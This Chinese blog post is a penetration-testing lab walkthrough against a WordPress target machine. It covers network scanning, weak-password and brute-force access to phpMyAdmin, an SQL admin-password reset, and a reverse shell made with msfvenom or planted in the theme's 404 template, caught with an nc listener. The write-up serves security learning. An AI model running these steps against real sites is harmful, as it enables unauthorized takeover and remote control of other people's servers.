渗透---WordPress网站

Posted aidy

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了渗透---WordPress网站相关的知识,希望对你有一定的参考价值。

WordPress简介

WordPress是使用PHP语言开发的博客平台,用户可以在支持PHP和MySQL数据库的服务器上架设属于自己的网站。也可以把 WordPress当作一个内容管理系统( CMS )来使用。

WordPress是一款个人博客系统,并逐步演化成一款内容管理系统软件,它是使用PHP语言和MySQL数据库开发的,用户可以在支持 PHP 和 MySQL数据库的服务器上使用自己的博客。

第一步,信息收集

(1)主机发现:arp-scan -l 查看同一局域网下的主机

主机发现也采用 arp-scan、netdiscover、fping等工具



(2)端口扫描:使用namp对发现的主机IP进行扫描

命令:nmap -sS -SV -p- -v -T4 靶机IP

(3)dirb目录遍历

目录扫描工具还有:dirb、dirbuster、gobuster、御剑

寻找敏感文件//

例如找到了phpmyadmin的mysql数据库登陆页面,以及wp-admin管理员登陆页面

进入mysql数据库:

方法一:使用弱口令登陆,默认下未修改的账号/密码可尝试登陆:root



方法二:使用phpmyadmin多线程批量破解工具进行爆破





在成功破解到密码后,我们发现可以修改。或者添加用户。我们为登陆的用户进行修改 ps:因为密码经过了MD5等格式的加密,不容易破解,我们为了方便可以进行修改密码

为了方便wp-admin管理员页面顺利登陆我们可以修改密码



例如:我们将密码重新设置为‘123456’:

update wp-users set user_pass=md5("123456") where user_login= \'cleverbao\';



因为靶场问题:些许靶机部分数据段字段,例如wp的ip地址需要进行修改,才能完成此实验

将后面改成自己kali的地址

在一系列的操作完成后,我们就可以正常的去登陆后逃跑://靶机ip/wp-admin,输入账号密码。进入后台

第二步,权限提升

生成shell

方法一:利用MSF生成反弹shell:msfvenom -p php/meterpreter/reverse_tcp(生成一个webshell的类型) LHOST=Kali的IP LPORT=4444(监听端口) -o Desktop/shell.php

一旦网站执行了上传的马,我们将有控制网站的权利

方法二:



利用kali Linux自带的反弹shell

终端输入:cat /usr/share/webshells/php/php-reverse-shell.php查找木马代码



复制此shell代码到404模版,修改IP为kali地址,端口为4444

点击外观,选择里面的编辑,选择404模版,将代码复制到404模版插入反弹shell

获取shell





使用netcat,类似于中国菜刀,监听4444端口:nc -nlvp 4444

浏览器访问不存在的页面,触发404文件执行,例如http://靶机ip/?p=666

使用命令whoami,查看当前权限

如果当前权限不是root权限需要进行提权

注:$代表一般用户权限,#代表root权限

